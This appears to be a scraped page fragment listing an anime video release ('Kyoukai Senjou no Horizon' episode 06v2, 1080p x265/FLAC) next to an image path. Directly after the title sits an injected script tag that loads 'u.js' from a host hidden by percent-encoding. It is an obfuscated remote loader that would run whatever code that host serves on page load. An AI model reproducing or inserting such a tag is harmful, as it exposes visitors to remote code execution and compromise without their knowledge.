 Kyoukai Senjou no Horizon [06v2][Ma10p_1080p][x265_flac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>